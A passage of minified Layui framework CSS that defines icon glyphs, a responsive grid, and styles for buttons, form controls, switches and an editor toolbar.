"\e664"}.layui-icon-edit:before{content:"\e642"}.layui-icon-speaker:before{content:"\e645"}.layui-icon-down:before{content:"\e61a"}.layui-icon-file:before{content:"\e621"}.layui-icon-layouts:before{content:"\e632"}.layui-icon-rate-half:before{content:"\e6c9"}.layui-icon-add-circle-fine:before{content:"\e608"}.layui-icon-prev-circle:before{content:"\e633"}.layui-icon-read:before{content:"\e705"}.layui-icon-404:before{content:"\e61c"}.layui-icon-carousel:before{content:"\e634"}.layui-icon-help:before{content:"\e607"}.layui-icon-code-circle:before{content:"\e635"}.layui-icon-windows:before{content:"\e67f"}.layui-icon-water:before{content:"\e636"}.layui-icon-username:before{content:"\e66f"}.layui-icon-find-fill:before{content:"\e670"}.layui-icon-about:before{content:"\e60b"}.layui-icon-location:before{content:"\e715"}.layui-icon-up:before{content:"\e619"}.layui-icon-pause:before{content:"\e651"}.layui-icon-date:before{content:"\e637"}.layui-icon-layim-uploadfile:before{content:"\e61d"}.layui-icon-delete:before{content:"\e640"}.layui-icon-play:before{content:"\e652"}.layui-icon-top:before{content:"\e604"}.layui-icon-firefox:before{content:"\e686"}.layui-icon-friends:before{content:"\e612"}.layui-icon-refresh-3:before{content:"\e9aa"}.layui-icon-ok:before{content:"\e605"}.layui-icon-layer:before{content:"\e638"}.layui-icon-face-smile-fine:before{content:"\e60c"}.layui-icon-dollar:before{content:"\e659"}.layui-icon-group:before{content:"\e613"}.layui-icon-layim-download:before{content:"\e61e"}.layui-icon-picture-fine:before{content:"\e60d"}.layui-icon-link:before{content:"\e64c"}.layui-icon-diamond:before{content:"\e735"}.layui-icon-log:before{content:"\e60e"}.layui-icon-key:before{content:"\e683"}.layui-icon-rate-solid:before{content:"\e67a"}.layui-icon-fonts-del:before{content:"\e64f"}.layui-icon-unlink:before{content:"\e64d"}.layui-icon-fonts-clear:before{content:"\e639"}.layui-icon-triangle-r:before{content:"\e623"}.layui-icon-circle:before{content:"\e63f"}.layui-icon-radio:before{content:"\e643"}.layui-icon-align-center:before{content:"\e647"}.layui-icon-align-right:before{content:"\e648"}.layui-icon-align-left:before{content:"\e649"}.layui-icon-loading-1:before{content:"\e63e"}.layui-icon-return:before{content:"\e65c"}.layui-icon-fonts-strong:before{content:"\e62b"}.layui-icon-upload:before{content:"\e67c"}.layui-icon-dialogue:before{content:"\e63a"}.layui-icon-video:before{content:"\e6ed"}.layui-icon-headset:before{content:"\e6fc"}.layui-icon-cellphone-fine:before{content:"\e63b"}.layui-icon-add-1:before{content:"\e654"}.layui-icon-face-smile-b:before{content:"\e650"}.layui-icon-fonts-html:before{content:"\e64b"}.layui-icon-screen-full:before{content:"\e622"}.layui-icon-form:before{content:"\e63c"}.layui-icon-cart:before{content:"\e657"}.layui-icon-camera-fill:before{content:"\e65d"}.layui-icon-tabs:before{content:"\e62a"}.layui-icon-heart-fill:before{content:"\e68f"}.layui-icon-fonts-code:before{content:"\e64e"}.layui-icon-ios:before{content:"\e680"}.layui-icon-at:before{content:"\e687"}.layui-icon-fire:before{content:"\e756"}.layui-icon-set:before{content:"\e716"}.layui-icon-fonts-u:before{content:"\e646"}.layui-icon-triangle-d:before{content:"\e625"}.layui-icon-tips:before{content:"\e702"}.layui-icon-picture:before{content:"\e64a"}.layui-icon-more-vertical:before{content:"\e671"}.layui-icon-bluetooth:before{content:"\e689"}.layui-icon-flag:before{content:"\e66c"}.layui-icon-loading:before{content:"\e63d"}.layui-icon-fonts-i:before{content:"\e644"}.layui-icon-refresh-1:before{content:"\e666"}.layui-icon-rmb:before{content:"\e65e"}.layui-icon-addition:before{content:"\e624"}.layui-icon-home:before{content:"\e68e"}.layui-icon-time:before{content:"\e68d"}.layui-icon-user:before{content:"\e770"}.layui-icon-notice:before{content:"\e667"}.layui-icon-chrome:before{content:"\e68a"}.layui-icon-edge:before{content:"\e68b"}.layui-icon-login-weibo:before{content:"\e675"}.layui-icon-voice:before{content:"\e688"}.layui-icon-upload-drag:before{content:"\e681"}.layui-icon-login-qq:before{content:"\e676"}.layui-icon-snowflake:before{content:"\e6b1"}.layui-icon-heart:before{content:"\e68c"}.layui-icon-logout:before{content:"\e682"}.layui-icon-file-b:before{content:"\e655"}.layui-icon-template:before{content:"\e663"}.layui-icon-transfer:before{content:"\e691"}.layui-icon-auz:before{content:"\e672"}.layui-icon-console:before{content:"\e665"}.layui-icon-app:before{content:"\e653"}.layui-icon-prev:before{content:"\e65a"}.layui-icon-website:before{content:"\e7ae"}.layui-icon-next:before{content:"\e65b"}.layui-icon-component:before{content:"\e857"}.layui-icon-android:before{content:"\e684"}.layui-icon-more:before{content:"\e65f"}.layui-icon-login-wechat:before{content:"\e677"}.layui-icon-shrink-right:before{content:"\e668"}.layui-icon-spread-left:before{content:"\e66b"}.layui-icon-camera:before{content:"\e660"}.layui-icon-note:before{content:"\e66e"}.layui-icon-refresh:before{content:"\e669"}.layui-icon-female:before{content:"\e661"}.layui-icon-male:before{content:"\e662"}.layui-icon-screen-restore:before{content:"\e758"}.layui-icon-password:before{content:"\e673"}.layui-icon-senior:before{content:"\e674"}.layui-icon-theme:before{content:"\e66a"}.layui-icon-tread:before{content:"\e6c5"}.layui-icon-praise:before{content:"\e6c6"}.layui-icon-star-fill:before{content:"\e658"}.layui-icon-rate:before{content:"\e67b"}.layui-icon-template-1:before{content:"\e656"}.layui-icon-vercode:before{content:"\e679"}.layui-icon-service:before{content:"\e626"}.layui-icon-cellphone:before{content:"\e678"}.layui-icon-print:before{content:"\e66d"}.layui-icon-cols:before{content:"\e610"}.layui-icon-wifi:before{content:"\e7e0"}.layui-icon-export:before{content:"\e67d"}.layui-icon-rss:before{content:"\e808"}.layui-icon-slider:before{content:"\e714"}.layui-icon-email:before{content:"\e618"}.layui-icon-subtraction:before{content:"\e67e"}.layui-icon-mike:before{content:"\e6dc"}.layui-icon-light:before{content:"\e748"}.layui-icon-gift:before{content:"\e627"}.layui-icon-mute:before{content:"\e685"}.layui-icon-reduce-circle:before{content:"\e616"}.layui-icon-music:before{content:"\e690"}.layui-main{width:1140px;margin:0 auto}.layui-header{z-index:1000;height:60px}.layui-header a:hover{transition:all .5s;-webkit-transition:all .5s}.layui-side{position:fixed;left:0;top:0;bottom:0;z-index:999;width:200px;overflow-x:hidden}.layui-side-scroll{position:relative;width:220px;height:100%;overflow-x:hidden}.layui-body{position:absolute;left:200px;right:0;top:0;bottom:0;z-index:998;width:auto;overflow-y:auto;box-sizing:border-box}.layui-layout-body{overflow:hidden}.layui-layout-admin .layui-header{background-color:#23262E}.layui-layout-admin .layui-side{top:60px;width:200px;overflow-x:hidden}.layui-layout-admin .layui-body{position:fixed;top:60px;bottom:44px}.layui-layout-admin .layui-main{width:auto;margin:0 15px}.layui-layout-admin .layui-footer{position:fixed;left:200px;right:0;bottom:0;height:44px;line-height:44px;padding:0 15px;background-color:#eee}.layui-layout-admin .layui-logo{position:absolute;left:0;top:0;width:200px;height:100%;line-height:60px;text-align:center;color:#009688;font-size:16px}.layui-layout-admin .layui-header .layui-nav{background:0 0}.layui-layout-left{position:absolute!important;left:200px;top:0}.layui-layout-right{position:absolute!important;right:0;top:0}.layui-container{position:relative;margin:0 auto;padding:0 15px;box-sizing:border-box}.layui-fluid{position:relative;margin:0 auto;padding:0 15px}.layui-row:after,.layui-row:before{content:'';display:block;clear:both}.layui-col-lg1,.layui-col-lg10,.layui-col-lg11,.layui-col-lg12,.layui-col-lg2,.layui-col-lg3,.layui-col-lg4,.layui-col-lg5,.layui-col-lg6,.layui-col-lg7,.layui-col-lg8,.layui-col-lg9,.layui-col-md1,.layui-col-md10,.layui-col-md11,.layui-col-md12,.layui-col-md2,.layui-col-md3,.layui-col-md4,.layui-col-md5,.layui-col-md6,.layui-col-md7,.layui-col-md8,.layui-col-md9,.layui-col-sm1,.layui-col-sm10,.layui-col-sm11,.layui-col-sm12,.layui-col-sm2,.layui-col-sm3,.layui-col-sm4,.layui-col-sm5,.layui-col-sm6,.layui-col-sm7,.layui-col-sm8,.layui-col-sm9,.layui-col-xs1,.layui-col-xs10,.layui-col-xs11,.layui-col-xs12,.layui-col-xs2,.layui-col-xs3,.layui-col-xs4,.layui-col-xs5,.layui-col-xs6,.layui-col-xs7,.layui-col-xs8,.layui-col-xs9{position:relative;display:block;box-sizing:border-box}.layui-col-xs1,.layui-col-xs10,.layui-col-xs11,.layui-col-xs12,.layui-col-xs2,.layui-col-xs3,.layui-col-xs4,.layui-col-xs5,.layui-col-xs6,.layui-col-xs7,.layui-col-xs8,.layui-col-xs9{float:left}.layui-col-xs1{width:8.33333333%}.layui-col-xs2{width:16.66666667%}.layui-col-xs3{width:25%}.layui-col-xs4{width:33.33333333%}.layui-col-xs5{width:41.66666667%}.layui-col-xs6{width:50%}.layui-col-xs7{width:58.33333333%}.layui-col-xs8{width:66.66666667%}.layui-col-xs9{width:75%}.layui-col-xs10{width:83.33333333%}.layui-col-xs11{width:91.66666667%}.layui-col-xs12{width:100%}.layui-col-xs-offset1{margin-left:8.33333333%}.layui-col-xs-offset2{margin-left:16.66666667%}.layui-col-xs-offset3{margin-left:25%}.layui-col-xs-offset4{margin-left:33.33333333%}.layui-col-xs-offset5{margin-left:41.66666667%}.layui-col-xs-offset6{margin-left:50%}.layui-col-xs-offset7{margin-left:58.33333333%}.layui-col-xs-offset8{margin-left:66.66666667%}.layui-col-xs-offset9{margin-left:75%}.layui-col-xs-offset10{margin-left:83.33333333%}.layui-col-xs-offset11{margin-left:91.66666667%}.layui-col-xs-offset12{margin-left:100%}@media screen and (max-width:768px){.layui-hide-xs{display:none!important}.layui-show-xs-block{display:block!important}.layui-show-xs-inline{display:inline!important}.layui-show-xs-inline-block{display:inline-block!important}}@media screen and (min-width:768px){.layui-container{width:750px}.layui-hide-sm{display:none!important}.layui-show-sm-block{display:block!important}.layui-show-sm-inline{display:inline!important}.layui-show-sm-inline-block{display:inline-block!important}.layui-col-sm1,.layui-col-sm10,.layui-col-sm11,.layui-col-sm12,.layui-col-sm2,.layui-col-sm3,.layui-col-sm4,.layui-col-sm5,.layui-col-sm6,.layui-col-sm7,.layui-col-sm8,.layui-col-sm9{float:left}.layui-col-sm1{width:8.33333333%}.layui-col-sm2{width:16.66666667%}.layui-col-sm3{width:25%}.layui-col-sm4{width:33.33333333%}.layui-col-sm5{width:41.66666667%}.layui-col-sm6{width:50%}.layui-col-sm7{width:58.33333333%}.layui-col-sm8{width:66.66666667%}.layui-col-sm9{width:75%}.layui-col-sm10{width:83.33333333%}.layui-col-sm11{width:91.66666667%}.layui-col-sm12{width:100%}.layui-col-sm-offset1{margin-left:8.33333333%}.layui-col-sm-offset2{margin-left:16.66666667%}.layui-col-sm-offset3{margin-left:25%}.layui-col-sm-offset4{margin-left:33.33333333%}.layui-col-sm-offset5{margin-left:41.66666667%}.layui-col-sm-offset6{margin-left:50%}.layui-col-sm-offset7{margin-left:58.33333333%}.layui-col-sm-offset8{margin-left:66.66666667%}.layui-col-sm-offset9{margin-left:75%}.layui-col-sm-offset10{margin-left:83.33333333%}.layui-col-sm-offset11{margin-left:91.66666667%}.layui-col-sm-offset12{margin-left:100%}}@media screen and (min-width:992px){.layui-container{width:970px}.layui-hide-md{display:none!important}.layui-show-md-block{display:block!important}.layui-show-md-inline{display:inline!important}.layui-show-md-inline-block{display:inline-block!important}.layui-col-md1,.layui-col-md10,.layui-col-md11,.layui-col-md12,.layui-col-md2,.layui-col-md3,.layui-col-md4,.layui-col-md5,.layui-col-md6,.layui-col-md7,.layui-col-md8,.layui-col-md9{float:left}.layui-col-md1{width:8.33333333%}.layui-col-md2{width:16.66666667%}.layui-col-md3{width:25%}.layui-col-md4{width:33.33333333%}.layui-col-md5{width:41.66666667%}.layui-col-md6{width:50%}.layui-col-md7{width:58.33333333%}.layui-col-md8{width:66.66666667%}.layui-col-md9{width:75%}.layui-col-md10{width:83.33333333%}.layui-col-md11{width:91.66666667%}.layui-col-md12{width:100%}.layui-col-md-offset1{margin-left:8.33333333%}.layui-col-md-offset2{margin-left:16.66666667%}.layui-col-md-offset3{margin-left:25%}.layui-col-md-offset4{margin-left:33.33333333%}.layui-col-md-offset5{margin-left:41.66666667%}.layui-col-md-offset6{margin-left:50%}.layui-col-md-offset7{margin-left:58.33333333%}.layui-col-md-offset8{margin-left:66.66666667%}.layui-col-md-offset9{margin-left:75%}.layui-col-md-offset10{margin-left:83.33333333%}.layui-col-md-offset11{margin-left:91.66666667%}.layui-col-md-offset12{margin-left:100%}}@media screen and (min-width:1200px){.layui-container{width:1170px}.layui-hide-lg{display:none!important}.layui-show-lg-block{display:block!important}.layui-show-lg-inline{display:inline!important}.layui-show-lg-inline-block{display:inline-block!important}.layui-col-lg1,.layui-col-lg10,.layui-col-lg11,.layui-col-lg12,.layui-col-lg2,.layui-col-lg3,.layui-col-lg4,.layui-col-lg5,.layui-col-lg6,.layui-col-lg7,.layui-col-lg8,.layui-col-lg9{float:left}.layui-col-lg1{width:8.33333333%}.layui-col-lg2{width:16.66666667%}.layui-col-lg3{width:25%}.layui-col-lg4{width:33.33333333%}.layui-col-lg5{width:41.66666667%}.layui-col-lg6{width:50%}.layui-col-lg7{width:58.33333333%}.layui-col-lg8{width:66.66666667%}.layui-col-lg9{width:75%}.layui-col-lg10{width:83.33333333%}.layui-col-lg11{width:91.66666667%}.layui-col-lg12{width:100%}.layui-col-lg-offset1{margin-left:8.33333333%}.layui-col-lg-offset2{margin-left:16.66666667%}.layui-col-lg-offset3{margin-left:25%}.layui-col-lg-offset4{margin-left:33.33333333%}.layui-col-lg-offset5{margin-left:41.66666667%}.layui-col-lg-offset6{margin-left:50%}.layui-col-lg-offset7{margin-left:58.33333333%}.layui-col-lg-offset8{margin-left:66.66666667%}.layui-col-lg-offset9{margin-left:75%}.layui-col-lg-offset10{margin-left:83.33333333%}.layui-col-lg-offset11{margin-left:91.66666667%}.layui-col-lg-offset12{margin-left:100%}}.layui-col-space1{margin:-.5px}.layui-col-space1>*{padding:.5px}.layui-col-space2{margin:-1px}.layui-col-space2>*{padding:1px}.layui-col-space4{margin:-2px}.layui-col-space4>*{padding:2px}.layui-col-space5{margin:-2.5px}.layui-col-space5>*{padding:2.5px}.layui-col-space6{margin:-3px}.layui-col-space6>*{padding:3px}.layui-col-space8{margin:-4px}.layui-col-space8>*{padding:4px}.layui-col-space10{margin:-5px}.layui-col-space10>*{padding:5px}.layui-col-space12{margin:-6px}.layui-col-space12>*{padding:6px}.layui-col-space14{margin:-7px}.layui-col-space14>*{padding:7px}.layui-col-space15{margin:-7.5px}.layui-col-space15>*{padding:7.5px}.layui-col-space16{margin:-8px}.layui-col-space16>*{padding:8px}.layui-col-space18{margin:-9px}.layui-col-space18>*{padding:9px}.layui-col-space20{margin:-10px}.layui-col-space20>*{padding:10px}.layui-col-space22{margin:-11px}.layui-col-space22>*{padding:11px}.layui-col-space24{margin:-12px}.layui-col-space24>*{padding:12px}.layui-col-space25{margin:-12.5px}.layui-col-space25>*{padding:12.5px}.layui-col-space26{margin:-13px}.layui-col-space26>*{padding:13px}.layui-col-space28{margin:-14px}.layui-col-space28>*{padding:14px}.layui-col-space30{margin:-15px}.layui-col-space30>*{padding:15px}.layui-btn,.layui-input,.layui-select,.layui-textarea,.layui-upload-button{outline:0;-webkit-appearance:none;transition:all .3s;-webkit-transition:all .3s;box-sizing:border-box}.layui-elem-quote{margin-bottom:10px;padding:15px;line-height:22px;border-left:5px solid #009688;border-radius:0 2px 2px 0;background-color:#f2f2f2}.layui-quote-nm{border-style:solid;border-width:1px 1px 1px 5px;background:0 0}.layui-elem-field{margin-bottom:10px;padding:0;border-width:1px;border-style:solid}.layui-elem-field legend{margin-left:20px;padding:0 10px;font-size:20px;font-weight:300}.layui-field-title{margin:10px 0 20px;border-width:1px 0 0}.layui-field-box{padding:10px 15px}.layui-field-title .layui-field-box{padding:10px 0}.layui-progress{position:relative;height:6px;border-radius:20px;background-color:#e2e2e2}.layui-progress-bar{position:absolute;left:0;top:0;width:0;max-width:100%;height:6px;border-radius:20px;text-align:right;background-color:#5FB878;transition:all .3s;-webkit-transition:all .3s}.layui-progress-big,.layui-progress-big .layui-progress-bar{height:18px;line-height:18px}.layui-progress-text{position:relative;top:-20px;line-height:18px;font-size:12px;color:#666}.layui-progress-big .layui-progress-text{position:static;padding:0 10px;color:#fff}.layui-collapse{border-width:1px;border-style:solid;border-radius:2px}.layui-colla-content,.layui-colla-item{border-top-width:1px;border-top-style:solid}.layui-colla-item:first-child{border-top:none}.layui-colla-title{position:relative;height:42px;line-height:42px;padding:0 15px 0 35px;color:#333;background-color:#f2f2f2;cursor:pointer;font-size:14px;overflow:hidden}.layui-colla-content{display:none;padding:10px 15px;line-height:22px;color:#666}.layui-colla-icon{position:absolute;left:15px;top:0;font-size:14px}.layui-card{margin-bottom:15px;border-radius:2px;background-color:#fff;box-shadow:0 1px 2px 0 rgba(0,0,0,.05)}.layui-card:last-child{margin-bottom:0}.layui-card-header{position:relative;height:42px;line-height:42px;padding:0 15px;border-bottom:1px solid #f6f6f6;color:#333;border-radius:2px 2px 0 0;font-size:14px}.layui-bg-black,.layui-bg-blue,.layui-bg-cyan,.layui-bg-green,.layui-bg-orange,.layui-bg-red{color:#fff!important}.layui-card-body{position:relative;padding:10px 15px;line-height:24px}.layui-card-body[pad15]{padding:15px}.layui-card-body[pad20]{padding:20px}.layui-card-body .layui-table{margin:5px 0}.layui-card .layui-tab{margin:0}.layui-panel-window{position:relative;padding:15px;border-radius:0;border-top:5px solid #E6E6E6;background-color:#fff}.layui-auxiliar-moving{position:fixed;left:0;right:0;top:0;bottom:0;width:100%;height:100%;background:0 0;z-index:9999999999}.layui-form-label,.layui-form-mid,.layui-form-select,.layui-input-block,.layui-input-inline,.layui-textarea{position:relative}.layui-bg-red{background-color:#FF5722!important}.layui-bg-orange{background-color:#FFB800!important}.layui-bg-green{background-color:#009688!important}.layui-bg-cyan{background-color:#2F4056!important}.layui-bg-blue{background-color:#1E9FFF!important}.layui-bg-black{background-color:#393D49!important}.layui-bg-gray{background-color:#eee!important;color:#666!important}.layui-badge-rim,.layui-colla-content,.layui-colla-item,.layui-collapse,.layui-elem-field,.layui-form-pane .layui-form-item[pane],.layui-form-pane .layui-form-label,.layui-input,.layui-layedit,.layui-layedit-tool,.layui-quote-nm,.layui-select,.layui-tab-bar,.layui-tab-card,.layui-tab-title,.layui-tab-title .layui-this:after,.layui-textarea{border-color:#e6e6e6}.layui-timeline-item:before,hr{background-color:#e6e6e6}.layui-text{line-height:22px;font-size:14px;color:#666}.layui-text h1,.layui-text h2,.layui-text h3{font-weight:500;color:#333}.layui-text h1{font-size:30px}.layui-text h2{font-size:24px}.layui-text h3{font-size:18px}.layui-text a:not(.layui-btn){color:#01AAED}.layui-text a:not(.layui-btn):hover{text-decoration:underline}.layui-text ul{padding:5px 0 5px 15px}.layui-text ul li{margin-top:5px;list-style-type:disc}.layui-text em,.layui-word-aux{color:#999!important;padding:0 5px!important}.layui-btn{display:inline-block;height:38px;line-height:38px;padding:0 18px;background-color:#009688;color:#fff;white-space:nowrap;text-align:center;font-size:14px;border:none;border-radius:2px;cursor:pointer}.layui-btn:hover{opacity:.8;filter:alpha(opacity=80);color:#fff}.layui-btn:active{opacity:1;filter:alpha(opacity=100)}.layui-btn+.layui-btn{margin-left:10px}.layui-btn-container{font-size:0}.layui-btn-container .layui-btn{margin-right:10px;margin-bottom:10px}.layui-btn-container .layui-btn+.layui-btn{margin-left:0}.layui-table .layui-btn-container .layui-btn{margin-bottom:9px}.layui-btn-radius{border-radius:100px}.layui-btn .layui-icon{margin-right:3px;font-size:18px;vertical-align:bottom;vertical-align:middle\9}.layui-btn-primary{border:1px solid #C9C9C9;background-color:#fff;color:#555}.layui-btn-primary:hover{border-color:#009688;color:#333}.layui-btn-normal{background-color:#1E9FFF}.layui-btn-warm{background-color:#FFB800}.layui-btn-danger{background-color:#FF5722}.layui-btn-checked{background-color:#5FB878}.layui-btn-disabled,.layui-btn-disabled:active,.layui-btn-disabled:hover{border:1px solid #e6e6e6;background-color:#FBFBFB;color:#C9C9C9;cursor:not-allowed;opacity:1}.layui-btn-lg{height:44px;line-height:44px;padding:0 25px;font-size:16px}.layui-btn-sm{height:30px;line-height:30px;padding:0 10px;font-size:12px}.layui-btn-sm i{font-size:16px!important}.layui-btn-xs{height:22px;line-height:22px;padding:0 5px;font-size:12px}.layui-btn-xs i{font-size:14px!important}.layui-btn-group{display:inline-block;vertical-align:middle;font-size:0}.layui-btn-group .layui-btn{margin-left:0!important;margin-right:0!important;border-left:1px solid rgba(255,255,255,.5);border-radius:0}.layui-btn-group .layui-btn-primary{border-left:none}.layui-btn-group .layui-btn-primary:hover{border-color:#C9C9C9;color:#009688}.layui-btn-group .layui-btn:first-child{border-left:none;border-radius:2px 0 0 2px}.layui-btn-group .layui-btn-primary:first-child{border-left:1px solid #c9c9c9}.layui-btn-group .layui-btn:last-child{border-radius:0 2px 2px 0}.layui-btn-group .layui-btn+.layui-btn{margin-left:0}.layui-btn-group+.layui-btn-group{margin-left:10px}.layui-btn-fluid{width:100%}.layui-input,.layui-select,.layui-textarea{height:38px;line-height:1.3;line-height:38px\9;border-width:1px;border-style:solid;background-color:#fff;border-radius:2px}.layui-input::-webkit-input-placeholder,.layui-select::-webkit-input-placeholder,.layui-textarea::-webkit-input-placeholder{line-height:1.3}.layui-input,.layui-textarea{display:block;width:100%;padding-left:10px}.layui-input:hover,.layui-textarea:hover{border-color:#D2D2D2!important}.layui-input:focus,.layui-textarea:focus{border-color:#C9C9C9!important}.layui-textarea{min-height:100px;height:auto;line-height:20px;padding:6px 10px;resize:vertical}.layui-select{padding:0 10px}.layui-form input[type=checkbox],.layui-form input[type=radio],.layui-form select{display:none}.layui-form [lay-ignore]{display:initial}.layui-form-item{margin-bottom:15px;clear:both;*zoom:1}.layui-form-item:after{content:'\20';clear:both;*zoom:1;display:block;height:0}.layui-form-label{float:left;display:block;padding:9px 15px;width:80px;font-weight:400;line-height:20px;text-align:right}.layui-form-label-col{display:block;float:none;padding:9px 0;line-height:20px;text-align:left}.layui-form-item .layui-inline{margin-bottom:5px;margin-right:10px}.layui-input-block{margin-left:110px;min-height:36px}.layui-input-inline{display:inline-block;vertical-align:middle}.layui-form-item .layui-input-inline{float:left;width:190px;margin-right:10px}.layui-form-text .layui-input-inline{width:auto}.layui-form-mid{float:left;display:block;padding:9px 0!important;line-height:20px;margin-right:10px}.layui-form-danger+.layui-form-select .layui-input,.layui-form-danger:focus{border-color:#FF5722!important}.layui-form-select .layui-input{padding-right:30px;cursor:pointer}.layui-form-select .layui-edge{position:absolute;right:10px;top:50%;margin-top:-3px;cursor:pointer;border-width:6px;border-top-color:#c2c2c2;border-top-style:solid;transition:all .3s;-webkit-transition:all .3s}.layui-form-select dl{display:none;position:absolute;left:0;top:42px;padding:5px 0;z-index:899;min-width:100%;border:1px solid #d2d2d2;max-height:300px;overflow-y:auto;background-color:#fff;border-radius:2px;box-shadow:0 2px 4px rgba(0,0,0,.12);box-sizing:border-box}.layui-form-select dl dd,.layui-form-select dl dt{padding:0 10px;line-height:36px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.layui-form-select dl dt{font-size:12px;color:#999}.layui-form-select dl dd{cursor:pointer}.layui-form-select dl dd:hover{background-color:#f2f2f2;-webkit-transition:.5s all;transition:.5s all}.layui-form-select .layui-select-group dd{padding-left:20px}.layui-form-select dl dd.layui-select-tips{padding-left:10px!important;color:#999}.layui-form-select dl dd.layui-this{background-color:#5FB878;color:#fff}.layui-form-checkbox,.layui-form-select dl dd.layui-disabled{background-color:#fff}.layui-form-selected dl{display:block}.layui-form-checkbox,.layui-form-checkbox *,.layui-form-switch{display:inline-block;vertical-align:middle}.layui-form-selected .layui-edge{margin-top:-9px;-webkit-transform:rotate(180deg);transform:rotate(180deg);margin-top:-3px\9}:root .layui-form-selected .layui-edge{margin-top:-9px\0/IE9}.layui-form-selectup dl{top:auto;bottom:42px}.layui-select-none{margin:5px 0;text-align:center;color:#999}.layui-select-disabled .layui-disabled{border-color:#eee!important}.layui-select-disabled .layui-edge{border-top-color:#d2d2d2}.layui-form-checkbox{position:relative;height:30px;line-height:30px;margin-right:10px;padding-right:30px;cursor:pointer;font-size:0;-webkit-transition:.1s linear;transition:.1s linear;box-sizing:border-box}.layui-form-checkbox span{padding:0 10px;height:100%;font-size:14px;border-radius:2px 0 0 2px;background-color:#d2d2d2;color:#fff;overflow:hidden}.layui-form-checkbox:hover span{background-color:#c2c2c2}.layui-form-checkbox i{position:absolute;right:0;top:0;width:30px;height:28px;border:1px solid #d2d2d2;border-left:none;border-radius:0 2px 2px 0;color:#fff;font-size:20px;text-align:center}.layui-form-checkbox:hover i{border-color:#c2c2c2;color:#c2c2c2}.layui-form-checked,.layui-form-checked:hover{border-color:#5FB878}.layui-form-checked span,.layui-form-checked:hover span{background-color:#5FB878}.layui-form-checked i,.layui-form-checked:hover i{color:#5FB878}.layui-form-item .layui-form-checkbox{margin-top:4px}.layui-form-checkbox[lay-skin=primary]{height:auto!important;line-height:normal!important;min-width:18px;min-height:18px;border:none!important;margin-right:0;padding-left:28px;padding-right:0;background:0 0}.layui-form-checkbox[lay-skin=primary] span{padding-left:0;padding-right:15px;line-height:18px;background:0 0;color:#666}.layui-form-checkbox[lay-skin=primary] i{right:auto;left:0;width:16px;height:16px;line-height:16px;border:1px solid #d2d2d2;font-size:12px;border-radius:2px;background-color:#fff;-webkit-transition:.1s linear;transition:.1s linear}.layui-form-checkbox[lay-skin=primary]:hover i{border-color:#5FB878;color:#fff}.layui-form-checked[lay-skin=primary] i{border-color:#5FB878!important;background-color:#5FB878;color:#fff}.layui-checkbox-disbaled[lay-skin=primary] span{background:0 0!important;color:#c2c2c2}.layui-checkbox-disbaled[lay-skin=primary]:hover i{border-color:#d2d2d2}.layui-form-item .layui-form-checkbox[lay-skin=primary]{margin-top:10px}.layui-form-switch{position:relative;height:22px;line-height:22px;min-width:35px;padding:0 5px;margin-top:8px;border:1px solid #d2d2d2;border-radius:20px;cursor:pointer;background-color:#fff;-webkit-transition:.1s linear;transition:.1s linear}.layui-form-switch i{position:absolute;left:5px;top:3px;width:16px;height:16px;border-radius:20px;background-color:#d2d2d2;-webkit-transition:.1s linear;transition:.1s linear}.layui-form-switch em{position:relative;top:0;width:25px;margin-left:21px;padding:0!important;text-align:center!important;color:#999!important;font-style:normal!important;font-size:12px}.layui-form-onswitch{border-color:#5FB878;background-color:#5FB878}.layui-checkbox-disbaled,.layui-checkbox-disbaled i{border-color:#e2e2e2!important}.layui-form-onswitch i{left:100%;margin-left:-21px;background-color:#fff}.layui-form-onswitch em{margin-left:5px;margin-right:21px;color:#fff!important}.layui-checkbox-disbaled span{background-color:#e2e2e2!important}.layui-checkbox-disbaled:hover i{color:#fff!important}[lay-radio]{display:none}.layui-form-radio,.layui-form-radio *{display:inline-block;vertical-align:middle}.layui-form-radio{line-height:28px;margin:6px 10px 0 0;padding-right:10px;cursor:pointer;font-size:0}.layui-form-radio *{font-size:14px}.layui-form-radio>i{margin-right:8px;font-size:22px;color:#c2c2c2}.layui-form-radio>i:hover,.layui-form-radioed>i{color:#5FB878}.layui-radio-disbaled>i{color:#e2e2e2!important}.layui-form-pane .layui-form-label{width:110px;padding:8px 15px;height:38px;line-height:20px;border-width:1px;border-style:solid;border-radius:2px 0 0 2px;text-align:center;background-color:#FBFBFB;overflow:hidden;box-sizing:border-box}.layui-form-pane .layui-input-inline{margin-left:-1px}.layui-form-pane .layui-input-block{margin-left:110px;left:-1px}.layui-form-pane .layui-input{border-radius:0 2px 2px 0}.layui-form-pane .layui-form-text .layui-form-label{float:none;width:100%;border-radius:2px;box-sizing:border-box;text-align:left}.layui-form-pane .layui-form-text .layui-input-inline{display:block;margin:0;top:-1px;clear:both}.layui-form-pane .layui-form-text .layui-input-block{margin:0;left:0;top:-1px}.layui-form-pane .layui-form-text .layui-textarea{min-height:100px;border-radius:0 0 2px 2px}.layui-form-pane .layui-form-checkbox{margin:4px 0 4px 10px}.layui-form-pane .layui-form-radio,.layui-form-pane .layui-form-switch{margin-top:6px;margin-left:10px}.layui-form-pane .layui-form-item[pane]{position:relative;border-width:1px;border-style:solid}.layui-form-pane .layui-form-item[pane] .layui-form-label{position:absolute;left:0;top:0;height:100%;border-width:0 1px 0 0}.layui-form-pane .layui-form-item[pane] .layui-input-inline{margin-left:110px}@media screen and (max-width:450px){.layui-form-item .layui-form-label{text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.layui-form-item .layui-inline{display:block;margin-right:0;margin-bottom:20px;clear:both}.layui-form-item .layui-inline:after{content:'\20';clear:both;display:block;height:0}.layui-form-item .layui-input-inline{display:block;float:none;left:-3px;width:auto;margin:0 0 10px 112px}.layui-form-item .layui-input-inline+.layui-form-mid{margin-left:110px;top:-5px;padding:0}.layui-form-item .layui-form-checkbox{margin-right:5px;margin-bottom:5px}}.layui-layedit{border-width:1px;border-style:solid;border-radius:2px}.layui-layedit-tool{padding:3px 5px;border-bottom-width:1px;border-bottom-style:solid;font-size:0}.layedit-tool-fixed{position:fixed;top:0;border-top:1px solid #e2e2e2}.layui-layedit-tool .layedit-tool-mid,.layui-layedit-tool .layui-icon{display:inline-block;vertical-align:middle;text-align:center;font-size:14px}.layui-layedit-tool .layui-icon{position:relative;width:32px;height:30px;line-height:30px;margin:3px 5px;color:#777;cursor:pointer;border-radius:2px}.layui-layedit-tool .layui-icon:hover{color:#393D49}.layui-layedit-tool .layui-icon:active{color:#000}.layui-layedit-tool .layedit-tool-active{background-color:#e2e2e2;color:#000}.layui-layedit-tool .layui-disabled,.layui-layedit-tool 